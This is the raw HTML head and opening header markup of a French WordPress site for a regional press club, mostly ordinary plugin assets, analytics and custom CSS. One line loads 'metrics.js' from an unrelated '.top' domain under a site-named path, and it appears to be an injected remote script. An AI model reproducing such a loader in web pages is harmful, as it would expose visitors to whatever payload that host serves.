<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-36190-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-36190.css?ver=1768944758' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1768900543' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1768900543' media='all' />
<link rel='stylesheet' id='elementor-post-31780-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31780.css?ver=1768900663' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "7f0418457e"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clubdelapresse30.fr/wp-json/wp/v2/posts/36190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.clubdelapresse30.fr/?p=36190' />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-36190 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-7 elementor-page elementor-page-36190 elementor-page-36241 elementor-page-31780">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img fetchpriority="high" width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
